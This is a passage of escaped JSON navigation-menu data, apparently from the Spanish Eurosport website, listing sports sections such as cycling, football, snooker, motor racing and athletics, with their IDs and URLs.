competiciones\",\"netsportId\":91134,\"url\":\"https://www.eurosport.es/tenis/todas-las-competiciones_mni91134/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTAz\",\"isActive\":true,\"isTargetBlank\":false,\"label\":\"Ciclismo\",\"netsportId\":91103,\"url\":\"https://www.eurosport.es/ciclismo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTM1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Resultados\",\"netsportId\":91135,\"url\":\"https://www.eurosport.es/ciclismo/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTM2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":91136,\"url\":\"https://www.eurosport.es/ciclismo/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTM3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Giro de Italia\",\"netsportId\":91137,\"url\":\"https://www.eurosport.es/ciclismo/giro-de-italia/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQyNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Vuelta a España\",\"netsportId\":108424,\"url\":\"https://www.eurosport.es/ciclismo/vuelta-a-espana/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNjgyNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dare to Dream\",\"netsportId\":126824,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTM4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las competiciones\",\"netsportId\":91138,\"url\":\"https://www.eurosport.es/ciclismo/todas-las-competiciones_mni91138/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTAx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Fútbol\",\"netsportId\":91101,\"url\":\"https://www.eurosport.es/futbol/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTIz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91123,\"url\":\"https://www.eurosport.es/futbol/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxODIw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"LaLiga\",\"netsportId\":91820,\"url\":\"https://www.eurosport.es/futbol/la-liga/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQwOQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Champions League\",\"netsportId\":108409,\"url\":\"https://www.eurosport.es/futbol/champions-league/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQxMA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Europa League\",\"netsportId\":108410,\"url\":\"https://www.eurosport.es/futbol/europa-league/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNTUyOQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Ligue 1\",\"netsportId\":125529,\"url\":\"https://www.eurosport.es/futbol/ligue-1/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxODEy\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Copa del Rey\",\"netsportId\":91812,\"url\":\"https://www.eurosport.es/futbol/copa-del-rey/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMjQzNQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Euro 2024\",\"netsportId\":132435,\"url\":\"https://www.eurosport.es/futbol/eurocopa/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyOTEyMA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Liga F\",\"netsportId\":129120,\"url\":\"https://www.eurosport.es/futbol/liga-f/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyOTEyNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Primera Federación\",\"netsportId\":129124,\"url\":\"https://www.eurosport.es/futbol/primera-federacion/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTI4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las ligas\",\"netsportId\":91128,\"url\":\"https://www.eurosport.es/futbol/todas-las-ligas_mni91128/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNDMwNw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Snooker\",\"netsportId\":124307,\"url\":\"https://www.eurosport.es/snooker/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEyNDMwOA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":124308,\"url\":\"https://www.eurosport.es/snooker/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzAzOQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Masters\",\"netsportId\":133039,\"url\":\"https://www.eurosport.es/snooker/the-masters/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzA5Mg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"German Masters\",\"netsportId\":133092,\"url\":\"https://www.eurosport.es/snooker/german-masters/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzA5Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Abierto de Gales\",\"netsportId\":133093,\"url\":\"https://www.eurosport.es/snooker/welsh-open/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyOTAxMQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Campeonato del Mundo\",\"netsportId\":129011,\"url\":\"https://www.eurosport.es/snooker/campeonato-mundial/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNDMxMg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todos los torneos\",\"netsportId\":124312,\"url\":\"https://www.eurosport.es/snooker/todos-los-torneos_mni124312/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzAyOQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Golf PGA Tour\",\"netsportId\":133029,\"url\":\"https://www.eurosport.es/golf/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTA3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Baloncesto\",\"netsportId\":91107,\"url\":\"https://www.eurosport.es/baloncesto/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTQ5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91149,\"url\":\"https://www.eurosport.es/baloncesto/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxODY0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"ACB\",\"netsportId\":91864,\"url\":\"https://www.eurosport.es/baloncesto/liga-acb/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxODY1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"NBA\",\"netsportId\":91865,\"url\":\"https://www.eurosport.es/baloncesto/nba/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTUw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Euroliga\",\"netsportId\":91150,\"url\":\"https://www.eurosport.es/baloncesto/euroliga/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTU0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las ligas\",\"netsportId\":91154,\"url\":\"https://www.eurosport.es/baloncesto/todas-las-ligas_mni91154/menu.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjgyNg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Baloncesto\",\"netsportId\":142826,\"url\":\"https://www.eurosport.es/baloncesto/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTA1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"F1\",\"netsportId\":91105,\"url\":\"https://www.eurosport.es/formula-1/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTQz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":91143,\"url\":\"https://www.eurosport.es/formula-1/campeonato-del-mundo/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTQ0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificaciones completas\",\"netsportId\":91144,\"url\":\"https://www.eurosport.es/formula-1/campeonato-del-mundo/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjgyNw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"MotoGP\",\"netsportId\":142827,\"url\":\"https://www.eurosport.es/motociclismo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjE0MjgzMw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":142833,\"url\":\"https://www.eurosport.es/motociclismo/campeonato-del-mundo-1/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjgzNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación Moto GP\",\"netsportId\":142834,\"url\":\"https://www.eurosport.es/motociclismo/campeonato-del-mundo-1/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTE1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Motor\",\"netsportId\":91115,\"url\":\"https://www.eurosport.es/motor/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTcw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91170,\"url\":\"https://www.eurosport.es/motor/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTcx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"F1\",\"netsportId\":91171,\"url\":\"https://www.eurosport.es/formula-1/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQ0Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Formula E\",\"netsportId\":108443,\"url\":\"https://www.eurosport.es/formula-e/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTcy\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"MotoGP\",\"netsportId\":91172,\"url\":\"https://www.eurosport.es/motociclismo/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyODk2NA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"WEC\",\"netsportId\":128964,\"url\":\"https://www.eurosport.es/wec/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyODk2NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Speedway\",\"netsportId\":128965,\"url\":\"https://www.eurosport.es/speedway/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNjE4Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"FIM EWC\",\"netsportId\":126183,\"url\":\"https://www.eurosport.es/fim-ewc/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExOTcwMg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Goodyear Ready For Anything \",\"netsportId\":119702,\"url\":\"https://www.eurosport.es/deportes-de-motor/ready-for-anything/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTc1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todos los deportes\",\"netsportId\":91175,\"url\":\"https://www.eurosport.es/motor/todos-los-deportes_mni91175/menu.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxODg0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Balonmano\",\"netsportId\":91884,\"url\":\"https://www.eurosport.es/balonmano/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTIx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Deportes de invierno\",\"netsportId\":91121,\"url\":\"https://www.eurosport.es/deportes-de-invierno/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTk0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91194,\"url\":\"https://www.eurosport.es/deportes-de-invierno/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTk1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Esquí Alpino\",\"netsportId\":91195,\"url\":\"https://www.eurosport.es/esqui-alpino/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMzkzNg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Patinaje Artístico\",\"netsportId\":123936,\"url\":\"https://www.eurosport.es/patinaje-artistico/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMzkzNw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Saltos de Esquí\",\"netsportId\":123937,\"url\":\"https://www.eurosport.es/saltos-de-esqui/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTk2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Biatlón\",\"netsportId\":91196,\"url\":\"https://www.eurosport.es/biatlon/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTk4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todos los deportes\",\"netsportId\":91198,\"url\":\"https://www.eurosport.es/deportes-de-invierno/todos-los-deportes_mni91198/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTEz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Golf\",\"netsportId\":91113,\"url\":\"https://www.eurosport.es/golf/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTY0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91164,\"url\":\"https://www.eurosport.es/golf/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTY1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"World Ranking\",\"netsportId\":91165,\"url\":\"https://www.eurosport.es/golf/world-ranking/clasificacion.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTY2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"DP World Tour\",\"netsportId\":91166,\"url\":\"https://www.eurosport.es/golf/dp-world-tour/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTY3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"PGA TOUR\",\"netsportId\":91167,\"url\":\"https://www.eurosport.es/golf/pga-tour/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTY4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las competiciones\",\"netsportId\":91168,\"url\":\"https://www.eurosport.es/golf/todas-las-competiciones_mni91168/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxOTM2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Formula E\",\"netsportId\":91936,\"url\":\"https://www.eurosport.es/formula-e/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxOTM4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":91938,\"url\":\"https://www.eurosport.es/formula-e/formula-e-championship/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxOTM5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación\",\"netsportId\":91939,\"url\":\"https://www.eurosport.es/formula-e/formula-e-championship/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzAxOQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Copa Davis\",\"netsportId\":133019,\"url\":\"https://www.eurosport.es/tenis/copa-davis/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEzMzAyMw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":133023,\"url\":\"https://www.eurosport.es/tenis/copa-davis/calendario-resultados.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTA5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Boxeo\",\"netsportId\":91109,\"url\":\"https://www.eurosport.es/boxeo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTYw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91160,\"url\":\"https://www.eurosport.es/boxeo/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExNzk1Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tokyo 2020\",\"netsportId\":117956,\"url\":\"https://www.eurosport.es/boxeo/juegos-olimpicos/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNzE5Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"UCI MTB World Series\",\"netsportId\":127197,\"url\":\"https://www.eurosport.es/mountain-bike/uci-mountain-bike-world-series/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEyNzIwNQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":127205,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjcwNg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Vuelta a España\",\"netsportId\":142706,\"url\":\"https://www.eurosport.es/ciclismo/vuelta-a-espana/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjE0MjcwOA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":142708,\"url\":\"https://www.eurosport.es/ciclismo/vuelta-a-espana/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjcwOQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":142709,\"url\":\"https://www.eurosport.es/ciclismo/vuelta-a-espana/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjcxMA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificaciones\",\"netsportId\":142710,\"url\":\"https://www.eurosport.es/ciclismo/vuelta-a-espana/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA4OA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Atletismo\",\"netsportId\":102088,\"url\":\"https://www.eurosport.es/atletismo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA4OQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":102089,\"url\":\"https://www.eurosport.es/atletismo/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5MA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Diamond League\",\"netsportId\":102090,\"url\":\"https://www.eurosport.es/atletismo/diamond-league/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5Mg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Campeonatos Mundiales Indoor\",\"netsportId\":102092,\"url\":\"https://www.eurosport.es/atletismo/campeonatos-mundiales-indoor/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMjMzNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Maratón\",\"netsportId\":132334,\"url\":\"https://www.eurosport.es/maraton/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExODA4OA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tokyo 2020\",\"netsportId\":118088,\"url\":\"https://www.eurosport.es/atletismo/juegos-olimpicos/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las competiciones\",\"netsportId\":102093,\"url\":\"https://www.eurosport.es/atletismo/todas-las-competiciones_mni102093/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5MQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Mundiales de atletismo\",\"netsportId\":102091,\"url\":\"https://www.eurosport.es/atletismo/mundial-de-atletismo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":102096,\"url\":\"https://www.eurosport.es/atletismo/mundial-de-atletismo/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":102097,\"url\":\"https://www.eurosport.es/atletismo/mundial-de-atletismo/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5OA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Résultats par discipline\",\"netsportId\":102098,\"url\":\"https://www.eurosport.es/atletismo/mundial-de-atletismo/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwMjA5OQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Medallero\",\"netsportId\":102099,\"url\":\"https://www.eurosport.es/atletismo/mundial-de-atletismo/calendario-resultados.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEyODQ1Mg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"24 Horas de Le Mans\",\"netsportId\":128452,\"url\":\"https://www.eurosport.es/wec/24-horas-de-le-mans/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEyODQ1Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":128453,\"url\":\"https://www.eurosport.es/wec/wch-wec/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyODQ1NA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación del WEC\",\"netsportId\":128454,\"url\":\"https://www.eurosport.es/wec/wch-wec/clasificacion.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyODQ1NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación de las 24 Horas de Le Mans\",\"netsportId\":128455,\"url\":\"https://www.eurosport.es/wec/24-horas-de-le-mans/clasificacion.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyODQ2Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Hours of Le Mans\",\"netsportId\":128463,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxNzc1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Ciclocross\",\"netsportId\":91775,\"url\":\"https://www.eurosport.es/ciclocross/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxNzk4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Resultados\",\"netsportId\":91798,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjA1Mg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":122052,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQyMw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tour de Francia\",\"netsportId\":108423,\"url\":\"https://www.eurosport.es/ciclismo/tour-de-francia/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEwODQyNQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":108425,\"url\":\"https://www.eurosport.es/ciclismo/tour-de-francia/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQyNg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":108426,\"url\":\"https://www.eurosport.es/ciclismo/tour-de-francia/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQyNw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificaciones\",\"netsportId\":108427,\"url\":\"https://www.eurosport.es/ciclismo/tour-de-francia/clasificacion.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEwODQyOA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Recorrido\",\"netsportId\":108428,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMjUwMw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"e-Sports\",\"netsportId\":132503,\"url\":\"https://www.eurosport.es/e-sports/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEzMjUwNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Esports World Cup\",\"netsportId\":132504,\"url\":\"https://www.eurosport.es/e-sports/esports-world-cup/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjM0NA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"UCI TCL\",\"netsportId\":122344,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/uci-champions-league/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEyMjM0NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":122345,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/uci-track-champions-league/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjM0Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":122346,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/uci-track-champions-league/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjM0Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación masculina\",\"netsportId\":122347,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/uci-track-champions-league/clasificacion.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjM0OA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación femenina\",\"netsportId\":122348,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/uci-track-champions-league/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxOTQz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Judo\",\"netsportId\":91943,\"url\":\"https://www.eurosport.es/judo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxOTQ2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91946,\"url\":\"https://www.eurosport.es/judo/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExODAwMQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tokyo 2020\",\"netsportId\":118001,\"url\":\"https://www.eurosport.es/judo/juegos-olimpicos/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTEw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Hípica\",\"netsportId\":91110,\"url\":\"https://www.eurosport.es/hipica/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTYx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91161,\"url\":\"https://www.eurosport.es/hipica/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExNzk2Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tokyo 2020\",\"netsportId\":117963,\"url\":\"https://www.eurosport.es/hipica/juegos-olimpicos/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMjQ2NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Powerboat racing\",\"netsportId\":132465,\"url\":\"https://www.eurosport.es/powerboat-racing/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMjMzNQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Maratón\",\"netsportId\":132335,\"url\":\"https://www.eurosport.es/maraton/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjE1NA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"París 2024\",\"netsportId\":122154,\"url\":\"https://www.eurosport.es/juegos-olimpicos/juegos-olimpicos-paris-2024/2024/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEzMjE1NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario y 